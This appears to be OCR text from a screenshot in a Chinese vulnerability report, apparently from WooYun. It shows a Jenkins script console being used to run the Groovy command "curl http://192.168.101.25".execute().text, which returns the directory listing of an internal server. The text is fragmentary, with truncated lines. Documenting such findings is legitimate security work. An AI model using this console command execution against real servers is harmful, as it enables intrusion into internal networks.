 http://203.156.233.234/script
SSRF XSS 浏览器 WEB前端安全 Chrome开发 安全博客资 漏洞响应平 漏洞测试工 经典漏洞报 英语学习
site:ele.to_百度搜索 Jenkins Whoops! There was an 知其一不知其二之Jenkin
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use th
harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* a
1 println "curl http://192.168.101.25".execute().text
Result
<html>
<head><title>Index of /</title></head>
<body bgcolor="white">
<h1>Index of /</h1><hr><pre><a href="../">../</a>
<a href="CentOS6/">CentOS6/</a> 30-Apr-2015 10:53
<a href="libselinux-2.0.94-5.3.el6.i686.rpm">libselinux-2.0.94-5.3.el6.i686.rpm</a>
<a href="libselinux-devel-2.0.94-5.3.el6.i686.rpm">libselinux-devel-2.0.94-5.3.el6.i686.rpm</
<a href="net-snmp-libs-5.5-50.el6_6.1.x86_64.rpm">net-snmp-libs-5.5-50.el6_6.1.x86_64.rpm</a>
<a href="openssl-1.0.0-20.el6_2.5.i686.rpm">openssl-1.0.0-20.el6_2.5.i686.rpm</a>
<a href="openssl-1.0.0-20.el6_2.5.x86_64.rpm">openssl-1.0.0-20.el6_2.5.x86_64.rpm</a>
<a href="openssl-1.0.1e-30.el6.x86_64.rpm">openssl-1.0.1e-30.el6.x86_64.rpm</a>
<a href="openssl-1.0.1e-30.el6_6.4.x86_64.rpm">openssl-1.0.1e-30.el6_6.4.x86_64.rpm</a>
<a href="openssl-devel-1.0.0-20.el6_2.5.i686.rpm">openssl-devel-1.0.0-20.el6_2.5.i686.rpm</a>
<a href="openssl-devel-1.0.1e-30.el6_6.4.x86_64.rpm">openssl-devel-1.0.1e-30.el6_6.4.x86_64.r
<a href="openssl098e-0.9.8e-17.el6.centos.2.i686.rpm">openssl098e-0.9.8e-17.el6.centos.2.i686
</pre><hr></body>
</html>
www.wooyun.org